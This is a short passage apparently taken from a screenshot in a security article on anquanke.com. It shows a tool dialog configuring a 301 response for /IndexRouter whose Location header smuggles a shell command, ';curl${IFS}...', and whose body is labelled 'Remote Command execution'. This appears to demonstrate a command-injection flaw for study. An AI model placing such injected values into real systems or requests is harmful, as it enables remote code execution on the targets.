 Edit Response
Method
ALL
Path
/IndexRouter
Code
301
Name
Location
Value
le/admin/;curl${IFS}rce n;_16204.txt
LOCAL
REMOTE
Body
Remote Command execution
CLOSE
SAVE
安全客 ( www.anquanke.com )